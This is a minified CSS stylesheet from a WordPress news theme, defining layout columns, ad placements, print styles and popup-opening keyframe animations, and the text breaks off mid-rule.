.wpb_column.vc_main_col{box-sizing:content-box!important;-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.vc_responsive .wpb_row .vc_col-sm-12{float:none!important;width:auto!important}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href)")"}abbr[title]:after{content:" (" attr(title)")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}section.section{position:relative}section.section.news-box{overflow:hidden}.nb-load{position:absolute;width:100%;height:100%;top:0;left:0;background:#fff var(--wpr-bg-a2bec052-7cd6-4673-9550-09beb104d650) no-repeat center;opacity:.7;margin-top:45px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.nb-load{background-image:url(../../../../../../../../../../../../../themes/fynews/fynews/images/ajax-loader@x2.gif);-webkit-background-size:64px 64px;background-size:64px 64px}}.alignrighti{float:right!important}.alignlefti{float:left!important}.mom_retina_logo{display:none!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.header .logo img{display:none!important}.header .logo .mom_retina_logo{display:inline-block!important}}.mom_visibility_desktop{display:block}.mom_visibility_mobile,.mom_visibility_tablet,.mom_visibility_device{display:none}.display_none{display:none}.mom-ads{text-align:center;margin:auto;margin-bottom:-14px}.mom-ad{margin:auto;max-width:100%;margin-bottom:14px}.mom-ad .ad-code{overflow:hidden}.header .mom-ad{vertical-align:middle;white-space:normal;line-height:normal;display:inline-block;margin-bottom:0}.header .adCenter{display:inline-block;vertical-align:middle;height:100%}.mom-ad a img:hover{opacity:1}.ads-layout-grid.mom-ads{margin-right:-12px}.ads-layout-grid .mom-ad{display:inline-block;vertical-align:top;*display:inline;*zoom:1;margin-right:11px}.mom-ad-empty{background:#F9F9F9;border:1px solid #E1E1E1;padding:0 10px;position:relative}.mom-ad-empty a{color:#a5a8ad;display:inline-block;font-size:16px;line-height:normal;text-transform:uppercase}.mom-ad-empty a.overlay{position:absolute;width:100%;height:100%;left:0}.mom-ad-empty:hover a{color:#222}.ads-layout-rotator{overflow:hidden;position:relative}.header-wrap .ads-layout-rotator{position:absolute;right:0;top:50%;margin-top:0;margin-top:-45px}.header-wrap .ads-layout-rotator .mom-ad{display:block}.ads-layout-rotator .adr-arrows{position:absolute;right:0;top:0;z-index:100}.ads-layout-rotator .adr-arrows span{float:left;background:#000;background:rgba(0,0,0,.5);height:20px;width:20px;margin-left:1px;line-height:20px;text-align:center;color:#fff;font-size:18px;cursor:pointer}.ads-layout-rotator .adr-arrows span.adr-next i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 